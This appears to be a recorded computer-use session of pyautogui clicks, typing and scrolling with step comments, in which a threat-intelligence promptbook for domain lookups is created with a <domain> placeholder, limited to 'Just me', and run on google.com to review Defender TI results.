
pyautogui.write('TI')
pyautogui.click(357, 192)

pyautogui.write('This promptbook will lookup fo')

pyautogui.write('related to a domain.')
# Step: Replace beatguitar.com in the promptbook's first prompt with the input placeholder <domain>
pyautogui.scroll(-1, 385, 261)

pyautogui.click(550, 276)

pyautogui.moveTo(523, 268); pyautogui.dragTo(462, 269)

pyautogui.write('<')

pyautogui.write('domain>')
pyautogui.moveTo(495, 269); pyautogui.dragTo(464, 268)
pyautogui.click(556, 274)

# Step: Check the remaining promptbook settings and create the promptbook with its use limited to "Just me"
pyautogui.scroll(-1, 463, 256)

pyautogui.scroll(-1, 377, 384)

pyautogui.scroll(-2, 507, 390)
pyautogui.scroll(-2, 485, 383)

pyautogui.click(321, 464)

# Step: View the new "Analyse TI for Domain" promptbook and run it in a new session with google.com as the domain
pyautogui.click(383, 334)

pyautogui.click(361, 149)

pyautogui.write('google.com')

pyautogui.click(563, 97)

# Step: Review the promptbook's responses on google.com: the Defender TI information, the associated IP addresses and the recommended actions
pyautogui.moveTo(888, 98); pyautogui.dragTo(872, 239)

pyautogui.moveTo(887, 213); pyautogui.dragTo(889, 367)

pyautogui.moveTo(889, 356); pyautogui.dragTo(889, 112)

pyautogui.scroll(-3, 315, 238)

pyautogui.scroll(-8, 319, 245)

pyautogui.scroll(-2, 310, 367)
pyautogui.scroll(-3, 313, 353)

pyautogui.scroll(-1, 301, 328)
pyautogui.scroll(-7, 301, 329)

pyautogui.scroll(1, 566, 248)

pyautogui.scroll(5, 567, 248)
